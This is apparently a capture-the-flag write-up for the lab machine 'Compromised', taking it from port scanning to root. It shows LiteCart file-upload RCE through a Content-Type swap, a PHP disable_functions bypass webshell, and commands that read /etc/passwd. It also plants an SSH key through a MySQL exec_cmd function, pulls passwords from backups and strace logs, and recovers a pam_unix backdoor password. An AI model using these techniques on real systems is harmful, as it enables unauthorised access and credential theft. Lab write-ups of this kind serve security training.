
Scanning
Nmap
ports=$(nmap -Pn -p- --min-rate=1000 -T4 10.10.10.207 | grep open | awk -F / '{print $1}' ORS=',') echo $ports && nmap -p$ports -sV -sC -v -T4 -oA scans/nmap.full 10.10.10.207
1
2
3
4
5
6
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Legitimate Rubber Ducks | Online Store
|_Requested resource was http://10.10.10.207/shop/en/
Web_server
webserver is running LiteCart CMS - A free online catalog and shopping cart platform developed in PHP.
Gobuster
gobuster dir -u http://10.10.10.207/ -w /usr/share/wordlists/dirb/common.txt -t 40
1
/backup (Status: 301)
- found a backup dir
/backup
Goto http://10.10.10.207/backup
1
2
3
4
Index of /backup
Name Last modified Size Description
Parent Directory -
a.tar.gz 2020-09-03 11:51 4.4M
- Found a tar archive
- this file contains the backup of the webserver.
after some time enumerating the backup i found some interesting data.
in the
includes/config.inc.php[file] found a password hash and database configuration -1 2 3 4 5 6 7 8 9 10 11 12
// Database define('DB_TYPE', 'mysql'); define('DB_SERVER', 'localhost'); define('DB_USERNAME', 'root'); define('DB_PASSWORD', 'changethis'); define('DB_DATABASE', 'ecom'); define('DB_TABLE_PREFIX', 'lc_'); define('DB_CONNECTION_CHARSET', 'utf8'); define('DB_PERSISTENT_CONNECTIONS', 'false'); // Password Encryption Salt define('PASSWORD_SALT', 'kg1T5n2bOEgF8tXIdMnmkcDUgDqOLVvACBuYGGpaFkOeMrFkK0BorssylqdAP48Fzbe8ylLUx626IWBGJ00ZQfOTgPnoxue1vnCN1amGRZHATcRXjoc6HiXw0uXYD9mI');Found mysql database creds:
root:changethisbut this database is in the local so these creds are not useful and the password hash is salted so cracking this hash is wast of time so i move forward.
found a comment inside
admin/login.phpfile -1
//file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
- this comment indicate a file directory
/.log2301c9430d8593ae.txtin the server where login creds a stored.- i an asuming the login.php file is in
shop/admindirectory so that thetxtfile is also there. and going to
http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txti got some creds1
User: admin Passwd: theNextGenSt0r3!~
- i an asuming the login.php file is in
creds
admin:theNextGenSt0r3!~
admin login
Goto http://10.10.10.207/shop/admin redirect to admin login page http://10.10.10.207/shop/admin/login.php?redirect_url=%2Fshop%2Fadmin%2F
- in the admin panel i got running LiteCart version 2.1.2
LiteCart Arbitrary File Upload (Authenticated) Exploit
searching on google for LiteCart-2.1.2-Exploit i found a CVE
Vulnerability Details : CVE-2018-12256
- Description: admin/vqmods.app/vqmods.inc.php in LiteCart before 2.1.3 allows remote authenticated attackers to upload a malicious file (resulting in remote code execution) by using the text/xml or application/xml Content-Type in a public_html/admin/?app=vqmods&doc=vqmods request.
shop/admin/vqmods.app/vqmods.inc.phpfile is responsible for this vulnerability.
Exploit surface
- On the admin panel goto vQmods tab
http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmodshere we can see a file upload option. - from the file upload option we can upload a php file instead of xml file by changing
Content-Type: application/x-phptoContent-Type: application/xmlin the POST request and we can see that the file get uploaded, and thats the way we can get the remote code execution.
Why this happening -
in the litecart version 2.1.2 it validates the vQmods xml file by checking Content-Type in the file upload POST request and the Content-Type is determined by the file extension so when we upload xml file then the Content-Type: text/xml and when we upload php file then the Content-Type: application/x-php
and in the litecart 2.1.2 source code of the vqmods.inc.php file:

upload function is only validates the file by checking the Content-Type from the POST request.
so if we intercept the POST request and change the Content-Type: application/x-php to Content-Type: application/xml while uploading php file it get uploaded easily.
User Exploit
found python script in ExploitDB but this script did not worked.
first i do a manual test and execute the
phpinfo()function to check the server’s php configuration and found out that in the server there are so many php functions are disabled and thats why the ExploitDB script was not worked.

- I also find php version is
7.2.24-0ubuntu0.18.04.6 - there is a disable functions bypass vulnerability in the php version 7.0<7.3 and i can use that to bypass the disabled function and can execute shell commands but don’t get shell.
I just need to upload that disable_functions bypass exploit php file and change the
pwnfunction input in line 17pwn("uname -a");to a shell commands i want to execute and get output in the browser fromhttp://10.10.10.207/shop/vqmod/xml/bypass.php- in the
pwnfunction from exploit.php file i use$_REQUESTsuperglobal variable
super global variable $_REQUEST is used to collect the user input so we can use this variable to run commands from url field without uploading php file every time
solving all scripts errors -
First, change bypass.php pwn function input from shell command -
1
pwn("uname -a");
to a global variable -
1
pwn($_REQUEST['c']);
Second, to solve ExploitDB’s litecart exploit script we need to remove php shell from it -

and load bypass.php file in it -

USER:www-data shell
python litecart-exploitdb.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
1
2
3
4
Shell => http://10.10.10.207/shop/admin/../vqmod/xml/F8ALL.php?c=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
compromised
www-data
From url shell
http://10.10.10.207/shop/vqmod/xml/F8ALL.php?c=cat%20/etc/passwd
1
2
3
4
root:x:0:0:root:/root:/bin/bash
...
sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
- so there is a user
mysqlwith/bin/bashthat means sql database has a user level rights. - from tar archive i already found creds for mysql database so i can login into.
i found a User Defined Functions(udf) in mysql -
http://10.10.10.207/shop/vqmod/xml/MF6GJ.php?c=mysql -u root -pchangethis -e "select * from mysql.func"1 2
name ret dl type exec_cmd 0 libmysql.so function
so i can use this function
exec_cmdto execute system commands -http://10.10.10.207/shop/vqmod/xml/F8ALL.php?c=mysql -u root -pchangethis -e "select exec_cmd('id')"1
exec_cmd('id') uid=111(mysql) gid=113(mysql) groups=113(mysql)\n\0\0\0\0\0\0\0\0\...\0\0\0\0get a shell command output but when i try to execute reverse shell it did not worked for me so i put public ssh key in the user’s Authorized keys and get a ssh shell as user
mysqlverifying
authorized_keysfile locationhttp://10.10.10.207/shop/vqmod/xml/F8ALL.php?c=mysql -u root -pchangethis -e "select exec_cmd('pwd')"1
exec_cmd('pwd') /var/lib/mysql\n\0\0\0\0\0\0\0\0\0\...\0\0\0\0http://10.10.10.207/shop/vqmod/xml/F8ALL.php?c=mysql -u root -pchangethis -e "select exec_cmd('cd .ssh;ls')"1
exec_cmd('cd .ssh;ls') authorized_keys\n\0\0\0\0\0\0\0\0\0\...\0\0\0\0Put ssh key
1
http://10.10.10.207/shop/vqmod/xml/F8ALL.php?c=mysql -u root -pchangethis -e "select exec_cmd('echo ssh-rsa AAAAB3NzaC1y...Nb5q4%2B1LtnZpjM= > ~/.ssh/authorized_keys')"- while putting my ssh in the
authorized_keysit won’t worked at first and then i notice in the output that the every plus+sign from the ssh key was converted into a white space so i changed every+sign into%2Bthat is equivalent to a plus sign to solve this problem.
- while putting my ssh in the
USER:mysql shell
ssh -i mysql mysql@10.10.10.207
1
2
mysql@compromised:~$ id
uid=111(mysql) gid=113(mysql) groups=113(mysql)
there is a strace log file in the mysql directory -
Strace: strace is a powerful command line tool for debugging and trouble shooting programs in Unix-like operating systems such as Linux. It captures and records all system calls made by a process and the signals received by the process.
1 2
mysql@compromised:~$ ls -la strace-log.dat -r--r----- 1 root mysql 787180 May 13 2020 strace-log.dat
it this log file i found
sysadminuser password -1 2
mysql@compromised:~$ cat strace-log.dat | grep password 22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0x55bc62467900 /* 21 vars */) = 0
creds
sysadmin:3*NLJE32I$Fe
USER:sysadmin shell
su to user sysadmin
1 2 3 4
mysql@compromised:~$ su - sysadmin Password: 3*NLJE32I$Fe sysadmin@compromised:~$ cat user.txt 6353ccb6************************
Privesc Enumeration
while searching for most recently modified files i found a Shared Object
pam_unix.so1 2 3 4 5
sysadmin@compromised:~$ dpkg -V 2>/dev/null ??5?????? /lib/x86_64-linux-gnu/security/pam_unix.so sysadmin@compromised:~$ ls -lt /lib/x86_64-linux-gnu/security/pam_unix.so -rw-r--r-- 1 root root 198440 Aug 31 03:25 /lib/x86_64-linux-gnu/security/pam_unix.so
- this file created/modified(Aug 31) just before the box release(12 September 2020).
pam_unix: It uses standard calls from the system’s libraries to retrieve and set account information as well as authentication. Usually this is obtained from the /etc/passwd and the /etc/shadow file as well if shadow is enabled.
one interesting thing i found while searching about this file is that this file also used in persistence compromised attack where attacker modified the file and backdoor it with a master password to access root without any interruption and i also found a script for this at zephrax@github
Root Privesc
Download file in my machine
scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so pam_unix.so1 2
sysadmin@10.10.10.207's password: 3*NLJE32I$Fe pam_unix.so 100% 194KB 111.2KB/s 00:01
using Ghidra reverse engineering tool to disassemble the library -
1 2
backdoor._0_8_ = 0x4533557e656b6c7a; backdoor._8_7_ = 0x2d326d3238766e;
decoding hardcoded password:
convert hex into charsequence in ghidra -
1 2 3
00103195 48 b8 7a MOV RAX,"E3U~eklz" 001031a9 48 b8 6e MOV RAX,"\0-2m28vn"
then append both togeather and create a string -
1
-2m28vnE3U~eklz
and reverse the string order -
1 2
>>> "-2m28vnE3U~eklz"[::-1] 'zlke~U3Env82m2-'
got the password: zlke~U3Env82m2-
creds
root:zlke~U3Env82m2-
su to root shell
1 2 3 4
sysadmin@compromised:~$ su - root Password: zlke~U3Env82m2- root@compromised:~# cat root.txt e2bd79c2************************

